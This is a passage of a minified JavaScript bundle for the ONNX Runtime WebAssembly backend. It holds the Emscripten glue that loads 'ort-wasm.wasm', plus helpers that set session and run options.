0:"utf8")},u=t=>((t=i(t,!0)).buffer||(t=new Uint8Array(t)),t),o=(t,e,n)=>{l(),t=s.normalize(t),c.readFile(t,(function(t,r){t?n(t):e(r.buffer)}))},1{if(_||0{var e=new XMLHttpRequest;return e.open("GET",t,!1),e.send(null),e.responseText},y&&(u=t=>{var e=new XMLHttpRequest;return e.open("GET",t,!1),e.responseType="arraybuffer",e.send(null),new Uint8Array(e.response)}),o=(t,e,n)=>{var r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType="arraybuffer",r.onload=()=>{200==r.status||0==r.status&&r.response?e(r.response):n()},r.onerror=n,r.send(null)});var g,v=e.print||console.log.bind(console),w=e.printErr||console.warn.bind(console);Object.assign(e,f),f=null,e.thisProgram&&(p=e.thisProgram),e.quit&&(h=e.quit),e.wasmBinary&&(g=e.wasmBinary);var _=e.noExitRuntime||!1;"object"!=typeof WebAssembly&&V("no native wasm support detected");var O,A,S,T,E,M,C=!1,x="undefined"!=typeof TextDecoder?new TextDecoder("utf8"):void 0;function R(t,e,n){var r=(e>>>=0)+n;for(n=e;t[n]&&!(n>=r);)++n;if(16(a=224==(240&a)?(15&a)<<12|i<<6|o:(7&a)<<18|i<<12|o<<6|63&t[e++])?r+=String.fromCharCode(a):(a-=65536,r+=String.fromCharCode(55296|a>>10,56320|1023&a))}}else r+=String.fromCharCode(a)}return r}function j(t,e){return(t>>>=0)?R(T,t,e):""}function k(t,e,n,r){if(!(0>>=0;r=n+r-1;for(var i=0;i=o&&(o=65536+((1023&o)<<10)|1023&t.charCodeAt(++i)),127>=o){if(n>=r)break;e[n++>>>0]=o}else{if(2047>=o){if(n+1>=r)break;e[n++>>>0]=192|o>>6}else{if(65535>=o){if(n+2>=r)break;e[n++>>>0]=224|o>>12}else{if(n+3>=r)break;e[n++>>>0]=240|o>>18,e[n++>>>0]=128|o>>12&63}e[n++>>>0]=128|o>>6&63}e[n++>>>0]=128|63&o}}return e[n>>>0]=0,n-a}function D(t){for(var e=0,n=0;n=r?e++:2047>=r?e+=2:55296<=r&&57343>=r?(e+=4,++n):e+=3}return e}function P(){var t=O.buffer;A=t,e.HEAP8=S=new Int8Array(t),e.HEAP16=new Int16Array(t),e.HEAP32=E=new Int32Array(t),e.HEAPU8=T=new Uint8Array(t),e.HEAPU16=new Uint16Array(t),e.HEAPU32=M=new Uint32Array(t),e.HEAPF32=new Float32Array(t),e.HEAPF64=new Float64Array(t)}var U,F=[],I=[],W=[],H=[],L=0;function z(){var t=e.preRun.shift();F.unshift(t)}var Y,B=0,G=null,N=null;function V(t){throw e.onAbort&&e.onAbort(t),w(t="Aborted("+t+")"),C=!0,t=new WebAssembly.RuntimeError(t+". Build with -sASSERTIONS for more info."),a(t),t}function $(){return Y.startsWith("data:application/octet-stream;base64,")}if(Y="ort-wasm.wasm",!$()){var q=Y;Y=e.locateFile?e.locateFile(q,m):m+q}function X(){var t=Y;try{if(t==Y&&g)return new Uint8Array(g);if(u)return u(t);throw"both async and sync fetching of the wasm failed"}catch(t){V(t)}}function J(t){this.name="ExitStatus",this.message="Program terminated with exit("+t+")",this.status=t}function Z(t){for(;0>2>>>0]=t},this.Eb=function(){return M[this.zb+4>>2>>>0]},this.Sb=function(t){M[this.zb+8>>2>>>0]=t},this.Wb=function(){return M[this.zb+8>>2>>>0]},this.Tb=function(){E[this.zb>>2>>>0]=0},this.Ib=function(t){S[this.zb+12>>0>>>0]=t?1:0},this.Pb=function(){return 0!=S[this.zb+12>>0>>>0]},this.Jb=function(t){S[this.zb+13>>0>>>0]=t?1:0},this.Lb=function(){return 0!=S[this.zb+13>>0>>>0]},this.Rb=function(t,e){this.Fb(0),this.Ub(t),this.Sb(e),this.Tb(),this.Ib(!1),this.Jb(!1)},this.Nb=function(){E[this.zb>>2>>>0]+=1},this.Xb=function(){var t=E[this.zb>>2>>>0];return E[this.zb>>2>>>0]=t-1,1===t},this.Fb=function(t){M[this.zb+16>>2>>>0]=t},this.Ob=function(){return M[this.zb+16>>2>>>0]},this.Qb=function(){if(Mt(this.Eb()))return M[this.Db>>2>>>0];var t=this.Ob();return 0!==t?t:this.Db}}function nt(t){return vt(new et(t).zb)}var rt=[];function at(t){var e=rt[t];return e||(t>=rt.length&&(rt.length=t+1),rt[t]=e=U.get(t)),e}function it(t){var e=D(t)+1,n=gt(e);return n&&k(t,S,n,e),n}var ot={};function ut(){if(!ct){var t,e={USER:"web_user",LOGNAME:"web_user",PATH:"/",PWD:"/",HOME:"/home/web_user",LANG:("object"==typeof navigator&&navigator.languages&&navigator.languages[0]||"C").replace("-","_")+".UTF-8",_:p||"./this.program"};for(t in ot)void 0===ot[t]?delete e[t]:e[t]=ot[t];var n=[];for(t in e)n.push(t+"="+e[t]);ct=n}return ct}var ct,st=[null,[],[]];function lt(t,e){var n=st[t];0===e||10===e?((1===t?v:w)(R(n,0)),n.length=0):n.push(e)}var ft=0;function pt(t){return 0==t%4&&(0!=t%100||0==t%400)}var ht=[31,29,31,30,31,30,31,31,30,31,30,31],dt=[31,28,31,30,31,30,31,31,30,31,30,31];function yt(t,e,n,r){function a(t,e,n){for(t="number"==typeof t?t.toString():t||"";t.lengtht?-1:0r-t.getDate())){t.setDate(t.getDate()+e);break}e-=r-t.getDate()+1,t.setDate(1),11>n?t.setMonth(n+1):(t.setMonth(0),t.setFullYear(t.getFullYear()+1))}return n=new Date(t.getFullYear()+1,0,4),e=u(new Date(t.getFullYear(),0,4)),n=u(n),0>=o(e,t)?0>=o(n,t)?t.getFullYear()+1:t.getFullYear():t.getFullYear()-1}var s=E[r+40>>2>>>0];for(var l in r={$b:E[r>>2>>>0],Zb:E[r+4>>2>>>0],Gb:E[r+8>>2>>>0],Kb:E[r+12>>2>>>0],Hb:E[r+16>>2>>>0],Cb:E[r+20>>2>>>0],Ab:E[r+24>>2>>>0],Bb:E[r+28>>2>>>0],bc:E[r+32>>2>>>0],Yb:E[r+36>>2>>>0],ac:s?j(s):""},n=j(n),s={"%c":"%a %b %d %H:%M:%S %Y","%D":"%m/%d/%y","%F":"%Y-%m-%d","%h":"%b","%r":"%I:%M:%S %p","%R":"%H:%M","%T":"%H:%M:%S","%x":"%m/%d/%y","%X":"%H:%M:%S","%Ec":"%c","%EC":"%C","%Ex":"%m/%d/%y","%EX":"%H:%M:%S","%Ey":"%y","%EY":"%Y","%Od":"%d","%Oe":"%e","%OH":"%H","%OI":"%I","%Om":"%m","%OM":"%M","%OS":"%S","%Ou":"%u","%OU":"%U","%OV":"%V","%Ow":"%w","%OW":"%W","%Oy":"%y"})n=n.replace(new RegExp(l,"g"),s[l]);var f="Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),p="January February March April May June July August September October November December".split(" ");for(l in s={"%a":function(t){return f[t.Ab].substring(0,3)},"%A":function(t){return f[t.Ab]},"%b":function(t){return p[t.Hb].substring(0,3)},"%B":function(t){return p[t.Hb]},"%C":function(t){return i((t.Cb+1900)/100|0,2)},"%d":function(t){return i(t.Kb,2)},"%e":function(t){return a(t.Kb,2," ")},"%g":function(t){return c(t).toString().substring(2)},"%G":function(t){return c(t)},"%H":function(t){return i(t.Gb,2)},"%I":function(t){return 0==(t=t.Gb)?t=12:12t.Gb?"AM":"PM"},"%S":function(t){return i(t.$b,2)},"%t":function(){return"\\t"},"%u":function(t){return t.Ab||7},"%U":function(t){return i(Math.floor((t.Bb+7-t.Ab)/7),2)},"%V":function(t){var e=Math.floor((t.Bb+7-(t.Ab+6)%7)/7);if(2>=(t.Ab+371-t.Bb-2)%7&&e++,e)53==e&&(4==(n=(t.Ab+371-t.Bb)%7)||3==n&&pt(t.Cb)||(e=1));else{e=52;var n=(t.Ab+7-t.Bb-1)%7;(4==n||5==n&&pt(t.Cb%400-1))&&e++}return i(e,2)},"%w":function(t){return t.Ab},"%W":function(t){return i(Math.floor((t.Bb+7-(t.Ab+6)%7)/7),2)},"%y":function(t){return(t.Cb+1900).toString().substring(2)},"%Y":function(t){return t.Cb+1900},"%z":function(t){var e=0<=(t=t.Yb);return t=Math.abs(t)/60,(e?"+":"-")+String("0000"+(t/60*100+t%60)).slice(-4)},"%Z":function(t){return t.ac},"%%":function(){return"%"}},n=n.replace(/%%/g,"\\0\\0"),s)n.includes(l)&&(n=n.replace(new RegExp(l,"g"),s[l](r)));return l=function(t){var e=Array(D(t)+1);return k(t,e,0,e.length),e}(n=n.replace(/\\0\\0/g,"%")),l.length>e?0:(S.set(l,t>>>0),l.length-1)}var bt={a:function(t){return gt(t+24)+24},m:function(t){return(t=new et(t)).Pb()||(t.Ib(!0),K--),t.Jb(!1),Q.push(t),t.Nb(),t.Qb()},ia:function(t){throw w("Unexpected exception thrown, this is not properly supported - aborting"),C=!0,t},w:function(){Ot(0);var t=Q.pop();if(t.Xb()&&!t.Lb()){var e=t.Wb();e&&at(e)(t.Db),nt(t.Db)}tt=0},d:function(){var t=tt;if(!t)return ft=0;var e=new et(t);e.Fb(t);var n=e.Eb();if(!n)return ft=0,t;for(var r=Array.prototype.slice.call(arguments),a=0;a>>2]+4294967296*E[t+4>>>2])),E[e>>2>>>0]=t.getUTCSeconds(),E[e+4>>2>>>0]=t.getUTCMinutes(),E[e+8>>2>>>0]=t.getUTCHours(),E[e+12>>2>>>0]=t.getUTCDate(),E[e+16>>2>>>0]=t.getUTCMonth(),E[e+20>>2>>>0]=t.getUTCFullYear()-1900,E[e+24>>2>>>0]=t.getUTCDay(),E[e+28>>2>>>0]=(t.getTime()-Date.UTC(t.getUTCFullYear(),0,1,0,0,0,0))/864e5|0},Ea:function(t,e){t=new Date(1e3*(M[t>>>2]+4294967296*E[t+4>>>2])),E[e>>2>>>0]=t.getSeconds(),E[e+4>>2>>>0]=t.getMinutes(),E[e+8>>2>>>0]=t.getHours(),E[e+12>>2>>>0]=t.getDate(),E[e+16>>2>>>0]=t.getMonth(),E[e+20>>2>>>0]=t.getFullYear()-1900,E[e+24>>2>>>0]=t.getDay();var n=new Date(t.getFullYear(),0,1);E[e+28>>2>>>0]=(t.getTime()-n.getTime())/864e5|0,E[e+36>>2>>>0]=-60*t.getTimezoneOffset();var r=new Date(t.getFullYear(),6,1).getTimezoneOffset();n=n.getTimezoneOffset(),E[e+32>>2>>>0]=0|(r!=n&&t.getTimezoneOffset()==Math.min(n,r))},Fa:function(t){var e=new Date(E[t+20>>2>>>0]+1900,E[t+16>>2>>>0],E[t+12>>2>>>0],E[t+8>>2>>>0],E[t+4>>2>>>0],E[t>>2>>>0],0),n=E[t+32>>2>>>0],r=e.getTimezoneOffset(),a=new Date(e.getFullYear(),0,1),i=new Date(e.getFullYear(),6,1).getTimezoneOffset(),o=a.getTimezoneOffset(),u=Math.min(o,i);return 0>n?E[t+32>>2>>>0]=Number(i!=o&&u==r):0>2>>>0]=e.getDay(),E[t+28>>2>>>0]=(e.getTime()-a.getTime())/864e5|0,E[t>>2>>>0]=e.getSeconds(),E[t+4>>2>>>0]=e.getMinutes(),E[t+8>>2>>>0]=e.getHours(),E[t+12>>2>>>0]=e.getDate(),E[t+16>>2>>>0]=e.getMonth(),e.getTime()/1e3|0},sa:function(){return-52},ta:function(){},Ga:function t(e,n,r){t.Vb||(t.Vb=!0,function(t,e,n){function r(t){return(t=t.toTimeString().match(/\\(([A-Za-z ]+)\\)$/))?t[1]:"GMT"}var a=(new Date).getFullYear(),i=new Date(a,0,1),o=new Date(a,6,1);a=i.getTimezoneOffset();var u=o.getTimezoneOffset();E[t>>2>>>0]=60*Math.max(a,u),E[e>>2>>>0]=Number(a!=u),t=r(i),e=r(o),t=it(t),e=it(e),u>2>>>0]=t,M[n+4>>2>>>0]=e):(M[n>>2>>>0]=e,M[n+4>>2>>>0]=t)}(e,n,r))},B:function(){V("")},ma:function(){return 4294901760},I:b?()=>{var t=process.hrtime();return 1e3*t[0]+t[1]/1e6}:()=>performance.now(),xa:function(t,e,n){T.copyWithin(t>>>0,e>>>0,e+n>>>0)},G:function(t){var e=T.length;if(4294901760<(t>>>=0))return!1;for(var n=1;4>=n;n*=2){var r=e*(1+.2/n);r=Math.min(r,t+100663296);var a=Math;r=Math.max(t,r),a=a.min.call(a,4294901760,r+(65536-r%65536)%65536);t:{try{O.grow(a-A.byteLength+65535>>>16),P();var i=1;break t}catch(t){}i=void 0}if(i)return!0}return!1},va:function(t,e){var n=0;return ut().forEach((function(r,a){var i=e+n;for(a=M[t+4*a>>2>>>0]=i,i=0;i>0>>>0]=r.charCodeAt(i);S[a>>0>>>0]=0,n+=r.length+1})),0},wa:function(t,e){var n=ut();M[t>>2>>>0]=n.length;var r=0;return n.forEach((function(t){r+=t.length+1})),M[e>>2>>>0]=r,0},ba:function(t){_||0>2>>>0],u=M[e+4>>2>>>0];e+=8;for(var c=0;c>>0]);a+=u}return M[r>>2>>>0]=a,0},c:function(){return ft},ja:function t(e,r){t.Mb||(t.Mb=function(){if("object"==typeof crypto&&"function"==typeof crypto.getRandomValues){var t=new Uint8Array(1);return()=>(crypto.getRandomValues(t),t[0])}if(b)try{var e=n(Object(function(){var t=new Error("Cannot find module \'crypto\'");throw t.code="MODULE_NOT_FOUND",t}()));return()=>e.randomBytes(1)[0]}catch(t){}return()=>V("randomDevice")}());for(var a=0;a>0>>>0]=t.Mb();return 0},ea:function(t,e,n){var r=At();try{return at(t)(e,n)}catch(t){if(St(r),t!==t+0)throw t;Ot(1,0)}},fa:function(t,e,n){var r=At();try{return at(t)(e,n)}catch(t){if(St(r),t!==t+0)throw t;Ot(1,0)}},J:function(t){var e=At();try{return at(t)()}catch(t){if(St(e),t!==t+0)throw t;Ot(1,0)}},e:function(t,e){var n=At();try{return at(t)(e)}catch(t){if(St(n),t!==t+0)throw t;Ot(1,0)}},N:function(t,e,n){var r=At();try{return at(t)(e,n)}catch(t){if(St(r),t!==t+0)throw t;Ot(1,0)}},O:function(t,e,n){var r=At();try{return at(t)(e,n)}catch(t){if(St(r),t!==t+0)throw t;Ot(1,0)}},j:function(t,e,n){var r=At();try{return at(t)(e,n)}catch(t){if(St(r),t!==t+0)throw t;Ot(1,0)}},o:function(t,e,n,r){var a=At();try{return at(t)(e,n,r)}catch(t){if(St(a),t!==t+0)throw t;Ot(1,0)}},p:function(t,e,n,r,a){var i=At();try{return at(t)(e,n,r,a)}catch(t){if(St(i),t!==t+0)throw t;Ot(1,0)}},M:function(t,e,n,r,a,i){var o=At();try{return at(t)(e,n,r,a,i)}catch(t){if(St(o),t!==t+0)throw t;Ot(1,0)}},r:function(t,e,n,r,a,i){var o=At();try{return at(t)(e,n,r,a,i)}catch(t){if(St(o),t!==t+0)throw t;Ot(1,0)}},v:function(t,e,n,r,a,i,o){var u=At();try{return at(t)(e,n,r,a,i,o)}catch(t){if(St(u),t!==t+0)throw t;Ot(1,0)}},K:function(t,e,n,r,a,i,o,u){var c=At();try{return at(t)(e,n,r,a,i,o,u)}catch(t){if(St(c),t!==t+0)throw t;Ot(1,0)}},D:function(t,e,n,r,a,i,o,u,c,s,l,f){var p=At();try{return at(t)(e,n,r,a,i,o,u,c,s,l,f)}catch(t){if(St(p),t!==t+0)throw t;Ot(1,0)}},X:function(t,e,n,r,a,i,o,u){var c=At();try{return Ft(t,e,n,r,a,i,o,u)}catch(t){if(St(c),t!==t+0)throw t;Ot(1,0)}},V:function(t,e,n,r,a,i,o){var u=At();try{return xt(t,e,n,r,a,i,o)}catch(t){if(St(u),t!==t+0)throw t;Ot(1,0)}},U:function(t,e,n,r,a){var i=At();try{return It(t,e,n,r,a)}catch(t){if(St(i),t!==t+0)throw t;Ot(1,0)}},Z:function(t,e,n,r){var a=At();try{return Pt(t,e,n,r)}catch(t){if(St(a),t!==t+0)throw t;Ot(1,0)}},W:function(t){var e=At();try{return Ct(t)}catch(t){if(St(e),t!==t+0)throw t;Ot(1,0)}},Y:function(t,e){var n=At();try{return Ut(t,e)}catch(t){if(St(n),t!==t+0)throw t;Ot(1,0)}},T:function(t,e,n){var r=At();try{return Rt(t,e,n)}catch(t){if(St(r),t!==t+0)throw t;Ot(1,0)}},f:function(t){var e=At();try{at(t)()}catch(t){if(St(e),t!==t+0)throw t;Ot(1,0)}},q:function(t,e){var n=At();try{at(t)(e)}catch(t){if(St(n),t!==t+0)throw t;Ot(1,0)}},h:function(t,e,n){var r=At();try{at(t)(e,n)}catch(t){if(St(r),t!==t+0)throw t;Ot(1,0)}},da:function(t,e,n,r){var a=At();try{at(t)(e,n,r)}catch(t){if(St(a),t!==t+0)throw t;Ot(1,0)}},l:function(t,e,n,r){var a=At();try{at(t)(e,n,r)}catch(t){if(St(a),t!==t+0)throw t;Ot(1,0)}},t:function(t,e,n,r,a){var i=At();try{at(t)(e,n,r,a)}catch(t){if(St(i),t!==t+0)throw t;Ot(1,0)}},u:function(t,e,n,r,a,i){var o=At();try{at(t)(e,n,r,a,i)}catch(t){if(St(o),t!==t+0)throw t;Ot(1,0)}},x:function(t,e,n,r,a,i,o){var u=At();try{at(t)(e,n,r,a,i,o)}catch(t){if(St(u),t!==t+0)throw t;Ot(1,0)}},z:function(t,e,n,r,a,i,o,u){var c=At();try{at(t)(e,n,r,a,i,o,u)}catch(t){if(St(c),t!==t+0)throw t;Ot(1,0)}},ga:function(t,e,n,r,a,i,o,u,c){var s=At();try{at(t)(e,n,r,a,i,o,u,c)}catch(t){if(St(s),t!==t+0)throw t;Ot(1,0)}},A:function(t,e,n,r,a,i,o,u,c,s,l){var f=At();try{at(t)(e,n,r,a,i,o,u,c,s,l)}catch(t){if(St(f),t!==t+0)throw t;Ot(1,0)}},C:function(t,e,n,r,a,i,o,u,c,s,l,f,p,h,d,y){var b=At();try{at(t)(e,n,r,a,i,o,u,c,s,l,f,p,h,d,y)}catch(t){if(St(b),t!==t+0)throw t;Ot(1,0)}},aa:function(t,e,n,r,a,i,o,u){var c=At();try{jt(t,e,n,r,a,i,o,u)}catch(t){if(St(c),t!==t+0)throw t;Ot(1,0)}},_:function(t,e,n,r,a,i,o,u,c,s,l,f){var p=At();try{Dt(t,e,n,r,a,i,o,u,c,s,l,f)}catch(t){if(St(p),t!==t+0)throw t;Ot(1,0)}},$:function(t,e,n,r,a,i){var o=At();try{kt(t,e,n,r,a,i)}catch(t){if(St(o),t!==t+0)throw t;Ot(1,0)}},n:function(t){return t},F:function(t){ft=t},ha:yt,y:function(t,e,n,r){return yt(t,e,n,r)}};!function(){function t(t){e.asm=t.exports,O=e.asm.Ka,P(),U=e.asm.ib,I.unshift(e.asm.La),B--,e.monitorRunDependencies&&e.monitorRunDependencies(B),0==B&&(null!==G&&(clearInterval(G),G=null),N&&(t=N,N=null,t()))}function n(e){t(e.instance)}function r(t){return function(){if(!g&&(d||y)){if("function"==typeof fetch&&!Y.startsWith("file://"))return fetch(Y,{credentials:"same-origin"}).then((function(t){if(!t.ok)throw"failed to load wasm binary file at \'"+Y+"\'";return t.arrayBuffer()})).catch((function(){return X()}));if(o)return new Promise((function(t,e){o(Y,(function(e){t(new Uint8Array(e))}),e)}))}return Promise.resolve().then((function(){return X()}))}().then((function(t){return WebAssembly.instantiate(t,i)})).then((function(t){return t})).then(t,(function(t){w("failed to asynchronously prepare wasm: "+t),V(t)}))}var i={a:bt};if(B++,e.monitorRunDependencies&&e.monitorRunDependencies(B),e.instantiateWasm)try{return e.instantiateWasm(i,t)}catch(t){return w("Module.instantiateWasm callback failed with error: "+t),!1}(g||"function"!=typeof WebAssembly.instantiateStreaming||$()||Y.startsWith("file://")||b||"function"!=typeof fetch?r(n):fetch(Y,{credentials:"same-origin"}).then((function(t){return WebAssembly.instantiateStreaming(t,i).then(n,(function(t){return w("wasm streaming compile failed: "+t),w("falling back to ArrayBuffer instantiation"),r(n)}))}))).catch(a)}(),e.___wasm_call_ctors=function(){return(e.___wasm_call_ctors=e.asm.La).apply(null,arguments)},e._OrtInit=function(){return(e._OrtInit=e.asm.Ma).apply(null,arguments)},e._OrtCreateSessionOptions=function(){return(e._OrtCreateSessionOptions=e.asm.Na).apply(null,arguments)},e._OrtAppendExecutionProvider=function(){return(e._OrtAppendExecutionProvider=e.asm.Oa).apply(null,arguments)},e._OrtAddSessionConfigEntry=function(){return(e._OrtAddSessionConfigEntry=e.asm.Pa).apply(null,arguments)},e._OrtReleaseSessionOptions=function(){return(e._OrtReleaseSessionOptions=e.asm.Qa).apply(null,arguments)},e._OrtCreateSession=function(){return(e._OrtCreateSession=e.asm.Ra).apply(null,arguments)},e._OrtReleaseSession=function(){return(e._OrtReleaseSession=e.asm.Sa).apply(null,arguments)},e._OrtGetInputCount=function(){return(e._OrtGetInputCount=e.asm.Ta).apply(null,arguments)},e._OrtGetOutputCount=function(){return(e._OrtGetOutputCount=e.asm.Ua).apply(null,arguments)},e._OrtGetInputName=function(){return(e._OrtGetInputName=e.asm.Va).apply(null,arguments)},e._OrtGetOutputName=function(){return(e._OrtGetOutputName=e.asm.Wa).apply(null,arguments)},e._OrtFree=function(){return(e._OrtFree=e.asm.Xa).apply(null,arguments)},e._OrtCreateTensor=function(){return(e._OrtCreateTensor=e.asm.Ya).apply(null,arguments)},e._OrtGetTensorData=function(){return(e._OrtGetTensorData=e.asm.Za).apply(null,arguments)},e._OrtReleaseTensor=function(){return(e._OrtReleaseTensor=e.asm._a).apply(null,arguments)},e._OrtCreateRunOptions=function(){return(e._OrtCreateRunOptions=e.asm.$a).apply(null,arguments)},e._OrtAddRunConfigEntry=function(){return(e._OrtAddRunConfigEntry=e.asm.ab).apply(null,arguments)},e._OrtReleaseRunOptions=function(){return(e._OrtReleaseRunOptions=e.asm.bb).apply(null,arguments)},e._OrtRun=function(){return(e._OrtRun=e.asm.cb).apply(null,arguments)},e._OrtEndProfiling=function(){return(e._OrtEndProfiling=e.asm.db).apply(null,arguments)};var mt,gt=e._malloc=function(){return(gt=e._malloc=e.asm.eb).apply(null,arguments)},vt=e._free=function(){return(vt=e._free=e.asm.fb).apply(null,arguments)},wt=e._fflush=function(){return(wt=e._fflush=e.asm.gb).apply(null,arguments)},_t=e.___funcs_on_exit=function(){return(_t=e.___funcs_on_exit=e.asm.hb).apply(null,arguments)},Ot=e._setThrew=function(){return(Ot=e._setThrew=e.asm.jb).apply(null,arguments)},At=e.stackSave=function(){return(At=e.stackSave=e.asm.kb).apply(null,arguments)},St=e.stackRestore=function(){return(St=e.stackRestore=e.asm.lb).apply(null,arguments)},Tt=e.stackAlloc=function(){return(Tt=e.stackAlloc=e.asm.mb).apply(null,arguments)},Et=e.___cxa_can_catch=function(){return(Et=e.___cxa_can_catch=e.asm.nb).apply(null,arguments)},Mt=e.___cxa_is_pointer_type=function(){return(Mt=e.___cxa_is_pointer_type=e.asm.ob).apply(null,arguments)},Ct=e.dynCall_j=function(){return(Ct=e.dynCall_j=e.asm.pb).apply(null,arguments)},xt=e.dynCall_iiiiij=function(){return(xt=e.dynCall_iiiiij=e.asm.qb).apply(null,arguments)},Rt=e.dynCall_jii=function(){return(Rt=e.dynCall_jii=e.asm.rb).apply(null,arguments)},jt=e.dynCall_viiiiij=function(){return(jt=e.dynCall_viiiiij=e.asm.sb).apply(null,arguments)},kt=e.dynCall_vjji=function(){return(kt=e.dynCall_vjji=e.asm.tb).apply(null,arguments)},Dt=e.dynCall_viiijjjii=function(){return(Dt=e.dynCall_viiijjjii=e.asm.ub).apply(null,arguments)},Pt=e.dynCall_iij=function(){return(Pt=e.dynCall_iij=e.asm.vb).apply(null,arguments)},Ut=e.dynCall_ji=function(){return(Ut=e.dynCall_ji=e.asm.wb).apply(null,arguments)},Ft=e.dynCall_iiiiiij=function(){return(Ft=e.dynCall_iiiiiij=e.asm.xb).apply(null,arguments)},It=e.dynCall_iiij=function(){return(It=e.dynCall_iiij=e.asm.yb).apply(null,arguments)};function Wt(){function t(){if(!mt&&(mt=!0,e.calledRun=!0,!C)){if(Z(I),r(e),e.onRuntimeInitialized&&e.onRuntimeInitialized(),e.postRun)for("function"==typeof e.postRun&&(e.postRun=[e.postRun]);e.postRun.length;){var t=e.postRun.shift();H.unshift(t)}Z(H)}}if(!(0{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.iterateExtraOptions=void 0,e.iterateExtraOptions=(t,n,r,a)=>{if("object"==typeof t&&null!==t){if(r.has(t))throw new Error("Circular reference in options");r.add(t)}Object.entries(t).forEach((([t,i])=>{const o=n?n+t:t;if("object"==typeof i)(0,e.iterateExtraOptions)(i,o+".",r,a);else if("string"==typeof i||"number"==typeof i)a(o,i.toString());else{if("boolean"!=typeof i)throw new Error("Can\'t handle extra config type: "+typeof i);a(o,i?"1":"0")}}))}},586:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setRunOptions=void 0;const r=n(967),a=n(983),i=n(361);e.setRunOptions=t=>{const e=(0,i.getInstance)();let n=0;const o=[],u=t||{};try{if(void 0===(null==t?void 0:t.logSeverityLevel))u.logSeverityLevel=2;else if("number"!=typeof t.logSeverityLevel||!Number.isInteger(t.logSeverityLevel)||t.logSeverityLevel<0||t.logSeverityLevel>4)throw new Error(`log serverity level is not valid: ${t.logSeverityLevel}`);if(void 0===(null==t?void 0:t.logVerbosityLevel))u.logVerbosityLevel=0;else if("number"!=typeof t.logVerbosityLevel||!Number.isInteger(t.logVerbosityLevel))throw new Error(`log verbosity level is not valid: ${t.logVerbosityLevel}`);void 0===(null==t?void 0:t.terminate)&&(u.terminate=!1);let i=0;if(void 0!==(null==t?void 0:t.tag)&&(i=(0,a.allocWasmString)(t.tag,o)),n=e._OrtCreateRunOptions(u.logSeverityLevel,u.logVerbosityLevel,!!u.terminate,i),0===n)throw new Error("Can\'t create run options");return void 0!==(null==t?void 0:t.extra)&&(0,r.iterateExtraOptions)(t.extra,"",new WeakSet,((t,r)=>{const i=(0,a.allocWasmString)(t,o),u=(0,a.allocWasmString)(r,o);if(0!==e._OrtAddRunConfigEntry(n,i,u))throw new Error(`Can\'t set a run config entry: ${t} - ${r}`)})),[n,o]}catch(t){throw 0!==n&&e._OrtReleaseRunOptions(n),o.forEach(e._free),t}}},919:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setSessionOptions=void 0;const r=n(967),a=n(983),i=n(361);e.setSessionOptions=t=>{const e=(0,i.getInstance)();let n=0;const o=[],u=t||{};(t=>{t.extra||(t.extra={}),t.extra.session||(t.extra.session={});const e=t.extra.session;e.use_ort_model_bytes_directly||(e.use_ort_model_bytes_directly="1")})(u);try{void 0===(null==t?void 0:t.graphOptimizationLevel)&&(u.graphOptimizationLevel="all");const c=(t=>{switch(t){case"disabled":return 0;case"basic":return 1;case"extended":return 2;case"all":return 99;default:throw new Error(`unsupported graph optimization level: ${t}`)}})(u.graphOptimizationLevel);void 0===(null==t?void 0:t.enableCpuMemArena)&&(u.enableCpuMemArena=!0),void 0===(null==t?void 0:t.enableMemPattern)&&(u.enableMemPattern=!0),void 0===(null==t?void 0:t.executionMode)&&(u.executionMode="sequential");const s=(t=>{switch(t){case"sequential":return 0;case"parallel":return 1;default:throw new Error(`unsupported execution mode: ${t}`)}})(u.executionMode);let l=0;if(void 0!==(null==t?void 0:t.logId)&&(l=(0,a.allocWasmString)(t.logId,o)),void 0===(null==t?void 0:t.logSeverityLevel))u.logSeverityLevel=2;else if("number"!=typeof t.logSeverityLevel||!Number.isInteger(t.logSeverityLevel)||t.logSeverityLevel<0||t.logSeverityLevel>4)throw new Error(`log serverity level is not valid: ${t.logSeverityLevel}`);if(void 0===(null==t?void 0:t.logVerbosityLevel))u.logVerbosityLevel=0;else if("number"!=typeof t.logVerbosityLevel||!Number.isInteger(t.logVerbosityLevel))throw new Error(`log verbosity level is not valid: ${t.logVerbosityLevel}`);if(void 0===(null==t?void 0:t.enableProfiling)&&(u.enableProfiling=!1),n=e._OrtCreateSessionOptions(c,!!u.enableCpuMemArena,!!u.enableMemPattern,s,!!u.enableProfiling,0,l,u.logSeverityLevel,u.logVerbosityLevel),0===n)throw new Error("Can\'t create session options");return(null==t?void 0:t.executionProviders)&&((t,e,n)=>{for(const r of e){let e="string"==typeof r?r:r.name;switch(e){case"xnnpack":e="XNNPACK";break;case"wasm":case"cpu":continue;default:throw new Error(`not supported EP: ${e}`)}const o=(0,a.allocWasmString)(e,n);if(0!==(0,i.getInstance)()._OrtAppendExecutionProvider(t,o))throw new Error(`Can\'t append execution provider: ${e}`)}})(n,t.executionProviders,o),void 0!==(null==t?void 0:t.extra)&&(0,r.iterateExtraOptions)(t.extra,"",new WeakSet,((t,r)=>{const i=(0,a.allocWasmString)(t,o),u=(0,a.allocWasmString)(r,o);if(0!==e._OrtAddSessionConfigEntry(n,i,u))throw new Error(`Can\'t set a session config entry: ${t} - ${r}`)})),[n,o]}catch(t){throw 0!==n&&e._OrtReleaseSessionOptions(n),o.forEach(e._free),t}}},983:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.allocWasmString=void 0;const r=n(361);e.allocWasmString=(t,e)=>{const n=(0,r.getInstance)(),a=n.lengthBytesUTF8(t)+1,i=n._malloc(a);return n.stringToUTF8(t,i,a),e.push(i),i}},349:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.extractTransferableBuffers=e.endProfiling=e.run=e.releaseSession=e.createSession=e.createSessionFinalize=e.createSessionAllocate=e.initOrt=void 0;const r=n(586),a=n(919),i=n(983),o=n(361);e.initOrt=(t,e)=>{const n=(0,o.getInstance)()._OrtInit(t,e);if(0!==n)throw new Error(`Can\'t initialize onnxruntime. error code = ${n}`)};const u=new Map;e.createSessionAllocate=t=>{const e=(0,o.getInstance)(),n=e._malloc(t.byteLength);return e.HEAPU8.set(t,n),[n,t.byteLength]},e.createSessionFinalize=(t,e)=>{const n=(0,o.getInstance)();let 